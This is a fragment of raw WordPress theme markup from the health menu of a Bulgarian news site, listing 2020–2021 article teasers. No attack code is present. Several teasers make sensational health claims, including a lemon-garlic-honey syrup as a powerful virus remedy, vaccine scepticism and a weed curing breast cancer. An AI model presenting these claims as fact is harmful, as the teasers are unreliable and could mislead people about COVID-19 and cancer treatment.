HggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_ece","tdc_css_class_style":"tdi_50_ece_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_ece"}';
block_tdi_50_ece.td_column_number = "3";
block_tdi_50_ece.block_type = "tdb_header_mega_menu";
block_tdi_50_ece.post_count = "5";
block_tdi_50_ece.found_posts = "1723";
block_tdi_50_ece.header_color = "";
block_tdi_50_ece.ajax_pagination_infinite_stop = "";
block_tdi_50_ece.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_ece);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_ece class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_ece" data-td_block_id="tdi_50_ece"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_ece" data-td_block_id="tdi_50_ece"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_91a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_91a" >
<style>
/* custom css */
.tdi_51_91a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_91a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_91a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_91a .block-mega-child-cats{
					text-align: right;
				}.tdi_51_91a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_91a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_91a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_91a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_91a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_91a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_91a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_91a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_91a .entry-thumb{
					background-position: center 50%;
				}.tdi_51_91a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_91a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_91a .td-module-meta-info,
				.ie11 .tdi_51_91a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_91a .td-post-vid-time{
					display: block;
				}.tdi_51_91a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_91a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_91a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_91a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_91a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_91a .entry-review-stars{
					display: inline-block;
				}.tdi_51_91a .td-icon-star,
                .tdi_51_91a .td-icon-star-empty,
                .tdi_51_91a .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_91a .td-module-comments{
					display: none;
				}.tdi_51_91a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_91a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_91a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_91a .td-post-category:hover{
					color: #000000;
				}.tdi_51_91a .td-module-title a{
					color: #051d2d;
				}.tdi_51_91a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_91a .td-post-author-name a{
					color: #666666;
				}.tdi_51_91a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_91a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_91a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_91a .td-editor-date,
				.tdi_51_91a .td-editor-date .td-post-author-name,
				.tdi_51_91a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_91a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_91a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_91a .block-mega-child-cats{
					width: 190px;
				}.tdi_51_91a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_91a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_91a .td-module-container:before{
					bottom: -18px;
				}.tdi_51_91a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_91a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_91a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_91a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_91a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_91a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_91a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_91a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_91a .td-module-container:before{
					bottom: -18px;
				}.tdi_51_91a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_91a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_91a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_91a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_91a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_91a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_91a = new tdBlock();
block_tdi_51_91a.id = "tdi_51_91a";
